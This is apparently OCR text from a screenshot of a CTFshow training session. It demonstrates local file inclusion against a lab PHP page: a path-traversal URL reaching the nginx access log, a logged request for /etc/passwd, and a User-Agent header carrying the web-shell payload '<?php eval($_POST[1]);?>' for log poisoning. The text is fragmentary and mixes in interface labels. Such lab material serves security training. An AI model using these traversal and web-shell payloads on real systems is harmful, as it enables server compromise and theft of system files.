 CTFshow私教课
27093f2c-2918-4a62-b883-49
404 Not Found
不安全
27093f2c-2918-4a62-b883-49a05185f302.challenges.ctfer.com:8080/?file=../../../../../../var/log/nginx/access.log
<?php
error_reporting(0);
highlight_file(__FILE__);
include "file:///var/www/html/".$_GET['file'];
?>
10.0.1.43 - - [02/Jan/2023:11:30:15 +0000] "GET / HTTP/1.1" 200 793 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36" 10.0.1.43 - - [02/Jan/2023:11:30:39 +0000] "GET /?
file=../../../../../../../etc/passwd HTTP/1.1" 200 2127 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
Elements Console Sources Performance Network Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://27093f2c-2918-4a62-b883-49a05185f302.challenges.ctfer.com:8080/?file=../../../../../../../var/log/nginx/access.log
Enable POST
ADD HEADER
Name
Value
User-Agent
<?php eval($_POST[1]);?>
logs
27093f2c-2918-4...
Burp Suite Profes...
phpstudy_pro
index.php - 无标...
PHP Manual
中国蚁剑
计算器
英
19:34:24
2023/1/2
NeverMore的共享屏幕
深造加客